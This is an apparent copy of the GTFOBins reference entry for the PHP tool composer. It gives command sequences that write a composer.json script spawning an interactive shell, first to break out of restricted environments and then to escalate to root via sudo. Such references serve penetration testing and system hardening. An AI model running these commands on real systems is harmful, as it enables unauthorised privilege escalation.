 https://gtfobins.github.io/gtfobins/composer/
WIYP HTB INE SRT
.. / composer Star 4,314
Shell Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
composer --working-dir=$TF run-script x
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may
access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x